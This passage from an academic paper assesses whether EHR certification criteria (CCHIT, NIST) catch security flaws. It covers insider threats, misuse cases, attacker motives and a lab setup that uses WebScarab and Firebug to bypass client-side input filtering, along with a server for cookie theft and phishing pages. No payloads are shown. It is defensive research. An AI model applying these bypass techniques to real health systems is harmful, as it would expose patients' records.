Certification of EHRs began in 2006, conducted primarily by the Certification Commission of Healthcare IT (CCHIT). Through a consensus-based process engaging diverse stakeholders, CCHIT defined certification criteria focused on the functional capabilities that should be included in ambulatory (outpatient) and inpatient EHR systems. In February 2009, ARRA stipulated the use of certified EHR systems for early incentive payments and avoidance of later penalties by healthcare practitioners essentially making certification of EHR systems a mandatory aspect of doing business. Additional certification bodies are likely to emerge as the US National Institute of Standards and Technology (NIST) Meaningful Use criteria and associated test scripts<sup>3</sup>, including security-related test scripts, are defined and stabilized.

In October 2009, CCHIT expanded its certification criteria to include interoperability and security criteria that organizations must pass by organizations by 2011. The fact that an EHR system has passed all government-sanctioned security certification test scripts may cause medical professionals to assume the application protects the privacy of health information. This assumption of privacy is similar to the scenario where visitors to a web application who observe the existence of a privacy policy often assume their privacy is being protected, regardless of what the policy actually states about the user's privacy [3].

Additionally, the existence of security certification criteria provides EHR software development organizations with guidance on security. CCHIT certification resembles "security by checklist," as described by Bellovin [5], in which developers try to substitute a simple adherence to the rules in the place of thought and thorough analysis. As Bellovin explains, many large organizations require a complex security policy, which a checklist can never correctly implement [5]. Sometimes engineers have the attitude that doing the minimum in the workplace, such as adhering to a predefined security checklist, is virtuous [4]. But in many situations, doing the minimum can actually be less than competent [4]. If EHR development organizations use the ability to pass certification test scripts as their "trustworthy" target, will the EHR systems of tomorrow actually be secure? Or, instead, do the publicly available security certification criteria guide attackers toward gaping security holes?

*The goal of this research is to improve the security assessment within EHR system certification processes by empirically assessing the ability of current security certification criteria to surface a range of vulnerability types*. To this end, we performed exploratory security analysis on two web-based EHR systems that are seeking CCHIT certification: OpenEMR, an open source EHR system and ProprietaryMed<sup>4</sup>, a proprietary EHR system. We report on the results of our testing relative to the test scripts and security criteria in the CCHIT certification process.

The rest of this paper is organized as follows: Section 2 provides requisite background information on CCHIT, misuse cases, and insider threats. Then, Section 3 illustrates the method we used to discover the exploits and flaws we enumerate in this paper. Section 4 provides details on our targeted systems. Next, Section 5 details the exploits we successfully executed on the targets in this paper and the possible implications of some of these exploits. Finally, Section 6 lists some recommendations about what can be done to improve CCHIT and the security test scripts to ensure that EHR systems cannot be certified when they are insecure.

## **2. BACKGROUND**

This section describes the background that surrounds the problem area of health information security. First, we describe the relationship between the healthcare information security and the information security other domains. Next, we further motivate the importance of this problem by detailing the prevalence of insider attacks. Then, we provide an explanation of use cases versus misuse cases, and how the two can be used to analyze security properties. Finally, we provide details about certification processes.

## **2.1 Relationship to Other Domains**

America's financial institutions have recognized the impact of information security threats and, in lieu of "security by checklist" certification, recommend that banks who develop applications in-house should follow an enterprise-wide effort that incorporates attack models and systematic application testing [6].

A similar problem exists in voting machines, which have been revealed to contain serious security vulnerabilities despite Federal Election Commission regulations. Voting machines also appear to have no quality control in the development of their source code, resulting in exploits such as impersonating legitimate voting terminals and linking voters with their votes [7]. In the realm of healthcare, many security analysts have studied the security of implantable pacemakers [8], and discovered that their wireless communication protocols can be reverse-engineered and manipulated by someone other than a patient's doctor.

## **2.2 Insider Attacks**

Although federal regulations, such as the Health Insurance Portability and Accountability Act (HIPAA) Security Rule [10], provide legal sanction against tampering with or stealing health records, we cannot always assume that people working within a medical organization will follow the rules.

An *insider attack* occurs when employees of an organization with legitimate access to their organizations' information systems use these systems to sabotage their organizations' IT infrastructure or commit fraud [9]. Researchers at the Software Engineering Institute at Carnegie Mellon released a comprehensive study on insider threats that reviewed 49 cases of Insider IT Sabotage between 1996 and 2002 [9]. According to the study:

- 90% of insider attackers were given administrative or high-level priviledges to the target system.
- 81% of the incidents involved losses to the organization, with dollar amounts estimated between "five hundered dollars" and "tens of millions of dollars."
- The majority of attackers attacked after they were terminated from the organization.
- Lack of access controls facilitated IT sabotage.

<sup>3</sup> http://healthcare.nist.gov/use\_testing/index.html

<sup>&</sup>lt;sup>4</sup> The makers of ProprietaryMed wished to keep the name of their product confidential.Attackers created or used access paths unknown to management to set up their attack and conceal their identities.

Insider attacks have already occured in the healthcare domain. Hospital officials at University Medical Center (UMC) in Clark County, Nevada recently admitted to allegations that someone within the organization was selling a compilation of the daily registration forms for accident patients that includes names, birth dates, Social Security numbers and a list of injuries [11].

# **2.3 Use Cases vs. Misuse Cases**

Both use cases and misuse cases can be used for software security requirements. A *use case* is a "description of the possible sequences of interactions between the system under discussion and its external actors, related to a particular goal" [14]. A *misuse case* specifies a "negative" use case, that is: behavior that is *not allowed* in the proposed system [15]. For example, a misuse case might read: "An attacker spoofs another user's identity," or "An attacker causes a denial of service by rending the home page to be blank for all future users," or "An attacker executes applications on the client's computer." Use cases can be helpful to express functional security, such as the ability to change a user's password or the requirement that passwords should be stored using the most up-to-date cryptographic techniques. Only misuse cases can specify the functionality that system should *not* have. Software security testing involves creating a plan of attack and attempting to expose vulnerabilities in software by forcing the system to do what is not allowed by the specification or requirements [16]. Misuse cases help developers and testers to think like an attacker [17], and ask questions such as "Who should have access to a patient's records?" as well as "Who would try to spoof another user's identity and how?"

# **2.4 Certification of EHR Systems**

The Office of the National Coordinator for Health Information Technology (ONC) maintains the standards that certifying bodies must use in evaluating EHR systems. In January 2010, the ONC released the Interim Final Rule (IFR), which provided an initial set of standards, implementation specifications, and certification criteria for EHR technology [18]. In June 2010, the ONC released its Final Rule to establish a temporary certification program for EHR technology [19]. This final rule establishes processes that organizations like CCHIT will need to follow in order to be authorized by the ONC to test and certify EHR technology [20]. This section presents information on the leading certification body, CCHIT. Next, we describe the conformance test methods being developed by NIST in concert with the ONC.

# *2.4.1 CCHIT Criteria*

At time of writing, the Certification Commission of Healthcare IT (CCHIT) is the only certification body recognized by the U.S. Department of Health and Human Services (HHS) [21]. By 2009, CCHIT had already certified over 200 EHR products, representing over 75% of the marketplace<sup>5</sup>. As a result of its prevalence, our analysis focuses on CCHIT's method of certifying EHR systems.

The 286 CCHIT ambulatory certification criteria primarily relate to the functional capability that must be present in an EHR application to enable its meaningful use (see [22]). The criteria are categorized into different areas of functionality, such as ambulatory (with prefix AM), ambulatory interoperability (IO-AM), and security (SC). The 286 criteria correspond to a set of 213 test scripts that are spread across six unique scenarios simulating record keeping for patient care (see [23]).

Beginning in 2011, organizations will need to pass additional security and interoperability test scripts that correspond to a subset of 46 criteria already contained within the 286 criteria for we mentioned previously [24]. These included 46 security criteria correspond to a set of 60 hands-on test scripts, and 52 "self-attestation" test scripts across three additional scenarios. In self-attestation test scripts, the organization must "provide supporting documentation as evidence of the product's compliance" [24]. This additional set total 112 test scripts focuses on security and interoperability, for an overall total of 325 test scripts that an organization must pass to become CCHIT certified. The currently existing security criteria primarily focus on features like encryption, hashing, and passwords. The existing test scripts assert how the security of an EHR system should work, but do not check that functionality is not provided to the malicious user in the form of an attack list or a set of misuse cases and corresponding test scripts. CCHIT has indicated that they are currently reviewing the rule to determine how it will impact their plans for a final ARRA certification program [25].

## *2.4.2 NIST Meaningful Use Test Methods*

NIST is developing a set of conformance test methods, including procedures, data and tools, to ensure compliance with the meaningful use technical requirements and standards. Published in February 2010, the NIST Draft Test Procedures were developed in collaboration with the ONC and were published in the Federal Register as a part of the Interim Final Rule. At the time of writing, NIST is seeking public comment on draft test procedures that correspond to the criteria laid out in the IFR<sup>6</sup>. The current draft procedures resemble the criteria published by CCHIT, comprised of 36 criteria that cover much of the EHR functionality that CCHIT describes. With respect to security, the NIST test procedures cover the audit log, integrity, authentication, and encryption.

The NIST security criteria are similar to the CCHIT security criteria in that they focus on functional security aspects such as passwords and hashing. The NIST test scripts, however, contain a few test scripts that assess whether the EHR system properly enforces its authorization specifications. Test VE170.302.t-1.05 states, "The Tester shall perform and action not authorized by the assigned permissions" and then test VE170.302.t-1.05 follows with "The Tester shall verify that the unauthorized action was not performed." Similarly, the NIST test procedures state that a tester should try to authenticate with a deleted account and that the authentication attempt should fail. These are the only test cases in the NIST procedures that involve performing an action that resembles attacker behavior.

 $\overline{a}$ 

<sup>5</sup> http://www.cchit.org/about

 $6$  http://healthcare.nist.gov/use\_testing/under\_development.html## **3. RESEARCH METHODOLOGY**

This section describes the tools and techniques we used to discover exploits in our two target applications, OpenEMR and ProprietaryMed. First, we created a team and instructed them to attack the targeted systems. The team often worked in a distributed fashion, attacking the systems on their own time. Additionally, we held meetings in which the team broke into groups, one for each target application, and attacked the targets in a collaborative session. Rather than systematically evaluating the overall security posture of the target applications, we focused our exploratory security analysis efforts on misuse cases of the CCHIT criteria. Members of the team were familiar with the certification criteria, the targeted applications, and software system security. We spent approximately 150 person-hours searching for exploits in the targeted systems. The rest of this section provides additional details about the methodology of our attack procedure.

#### **3.1 EHR System Attacker Motivation**

An analysis of software system security must consider the motivation of possible attackers. EHR applications have valuable assets, such as the following:

- **Health records**, which are protected by the HIPAA Privacy and Security Rules [10, 12], contain personal and sensitive information about what procedures and tests a patient has had, as well as diagnoses that a patient has received from doctors. For example, some medical diagnoses are stigmatized, like a sexually transmitted disease diagnosis. Other information can be life threatening, such as allergies. Insurance companies as well as employers are interested in knowing a patient's health record to make unethical decisions about whether to cover a patient or whether to hire a patient, respectively.
- The **service** provided by the software system is invaluable to the medical practice that deploys it. Without a working health records system (as in the case of denial of service), a medical practice can be rendered non-functional, since much of medicine is based on prior history. Further, not

being able to access a patient's health records could cause serious threats to patient safety [13].

- **Identity and billing information**, including credit card numbers, social security numbers, home addresses and telephone numbers, make for attractive targets for any attacker wishing to steal patients' identities or commit credit card fraud.
- The **authenticity and audit trail** (or repudiation) of the data contained within the health records system is essential. Just as with the service the system provides by itself, doctors and healthcare practitioners depend on the accuracy and availability of the data in the healthcare system to make critical decisions about patient care. If a patient has an incorrect listing or no listing of a certain allergy due to a malicious attack, that patient could die by being given the wrong prescription. Further, patients and doctors alike could forge health records with no chance of getting caught. For example, a patient would be motivated to alter the record of a disease or doctor's visit to get worker's compensation or to get access to narcotics. A doctor could retroactively create the record of the completion of a certain medical procedure to exonerate his or herself from a medical malpractice charge.

## **3.2 Attack Environment**

Figure 1 shows a detailed view of our testing network setup. We deployed OpenEMR on a Linux server running Ubuntu v8.04.4 and Apache v2.2.8 with 800MB of RAM and an Intel Premium 4 2.40Ghz processor. Each team member used WebScarab as a proxy (see Section 3.2) and Firebug as a JavaScript debugger (see Section 3.3). We also used a separate server to host various attack scripts to make them generally accessible to the team. The additional server simplified the process of saving user's session cookies (see Section 5.1.3) and deploying phishing login pages (see Section 5.1.4). The additional server was hosted on a Linux machine running Ubuntu v9.10 and Apache v2.2.12 with 512MB of RAM and an Intel Celeron 2.40Ghz processor.



**Figure 1. Detailed Diagram of Network Setup**## **3.3 WebScarab**

We relied on the HTTP intercept functionality of WebScarab<sup>7</sup> v20090427-1304 to discover and execute our attacks. WebScarab is a Java-based application for analyzing and intercepting HTTP traffic. We configured our browsers to use WebScarab as an HTTP proxy, which allowed WebScarab to monitor and store any traffic between our computers and the test servers that ran the target applications. In its basic mode of functionality, WebScarab records and then forwards any HTTP requests and responses that come to and from any browser that is configured to use WebScarab as a proxy. Many modern web applications use the POST method for HTTP requests; meaning parameters that are passed through the URL are ignored. For example, in the request:

http://localhost/script.php?test=abc

The POST parameter test is empty, where as the GET parameter test contains the string abc. If the web application is using GET parameters to receive user input, then an attacker need only modify the URL to change the value of the parameter test. However, in a POST request, the parameter is not included in the URL, and is only accessible from an HTML form or by examining the HTTP request that is sent to the server. In an alternative mode of operation, WebScarab can intercept HTTP requests or responses and allow them to be modified before being sent on to the target web server. For example, Figure 2 presents a request to localhost for the same example page as the GET request above. This time, note the bolded part of the request that shows the POST parameter test, set to abc.

Both of our targeted applications used JavaScript to disallow certain characters to be input into a certain field on various form fields, a technique known as *client-side filtering*. Since WebScarab is not a part of the client in this case, we found it to be useful for bypassing client-side filtering. Firefox was checking our input using JavaScript. However, disabling JavaScript would cause many of the functions in both web applications to stop working. Circumventing client-side filtering could be achieved with Firebug as well. To circumvent this problem, we would submit a form with valid input and intercept the request using WebScarab, change the valid input to malformed input, and send it to the web server.

```
GET http://localhost:80/script.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; U; Intel 
Mac OS X 10.5; en-US; rv:1.9.2.3) 
Gecko/20100401 Firefox/3.6.3
Accept: 
text/html,application/xhtml+xml,application/xm
1; q=0.9, */*; q=0.8Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
```
#### **test=abc**

**Figure 2. An HTTP Request to localhost. POST parameter bolded**

## **3.4 Firebug**

Firebug<sup>8</sup> v1.5.3 is a web development plug-in for the Mozilla Firefox browser that allows users to view and edit HTML, JavaScript, and Cascading Style Sheets (CSS) for debugging and analysis purposes. Firebug also allows the tracking and analysis of HTTP traffic, similar to WebScarab. However, because Firebug is a client-side application only (and not a proxy), we could not employ Firebug to modify HTTP requests for attack purposes. Instead, we used Firebug for examining hidden control fields within web pages and monitoring the progress and status of various attacks. In addition, Firebug contains a JavaScript debugging utility that executes any script live that the user enters into the console. This functionality made Firebug a solid choice to add to our attack arsenal because we could more quickly and easily manipulate HTML components and test JavaScript attacks without having to compose additional web pages to hold those attacks or store those attacks on our test servers.

Firebug's seamless integration with Mozilla Firefox made the plug-in a shortcut for analyzing HTTP requests when WebScarab was not open or when we found it unnecessary to modify the request header.

## **4. THE TARGET EHR APPLICATIONS**

This section describes OpenEMR and ProprietaryMed, our targeted applications for this paper.

## **4.1 OpenEMR**

OpenEMR is an open source EHR web application written in PHP and licensed under the GNU General Public License  $(GPL)<sup>9</sup>$ . The project has a community of 18 contributing developers<sup>10</sup> and at least 11 companies providing commercial support within the United States<sup>11</sup>. OpenEMR has been downloaded 71,256 times since March of 2005 (an average of 1168 downloads/month)<sup>12</sup>. OpenEMR is actively pursuing OpenEMR is actively pursuing CCHIT certification<sup>13</sup>. We chose to evaluate OpenEMR v3.2, which was released on February 16, 2010. OpenEMR contains  $305,944$  source lines of code across  $1,643$  source files<sup>14</sup>. The accessibility of the source code for OpenEMR, as well as its active contributing open source community makes the application an ideal candidate for our evaluation. OpenEMR has five user roles: Accounting, Administrator, Clinician, Front Office, and Physician. We involved the Administrator and Front Office roles in our successful exploits, as will be discussed in Section 5. The Administrator can perform all operations except editing authorizing encounters. The Front Office worker can only edit appointments, demographics, patient notes, and transactions.

 $\overline{a}$ 

<sup>7</sup> http://www.webscarab.org

<sup>8</sup> http://getfirebug.com

<sup>9</sup> http://www.gnu.org/licenses/gpl.html

<sup>&</sup>lt;sup>10</sup> http://sourceforge.net/project/memberlist.php?group\_id=60081

<sup>11</sup> http://www.openmedsoftware.org/wiki/OpenEMR\_Commercial

 $\frac{H}{12}$ 

http://sourceforge.net/project/stats/detail.php?group\_id=60081&ugn= openemr&type=prdownload&mode=alltime&file\_id=0

<sup>13</sup> http://www.openmedsoftware.org/wiki/OpenEMR\_Certificatio

